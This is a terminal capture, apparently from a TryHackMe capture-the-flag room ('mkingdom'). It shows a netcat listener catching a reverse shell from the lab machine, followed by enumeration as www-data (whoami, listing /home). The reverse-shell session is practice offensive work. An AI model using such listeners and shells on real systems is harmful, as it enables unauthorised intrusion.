 kamil@ubuntu ~/CTF/THM/mkingdom
nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.22.186 47064
Linux mkingdom.thm 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 16:52:58 up 25 min,  0 users,  load average: 0.01, 0.01, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls /home
mario
toad
$ ls -la /home
total 16
drwxr-xr-x  4 root  root  4096 Jun  9  2023 .
drwxr-xr-x 23 root  root  4096 Jun  7  2023 ..
drwx------ 15 mario mario 4096 Jan 29  2024 mario
drwxrwx--- 16 toad  toad  4096 Jan 29  2024 toad
$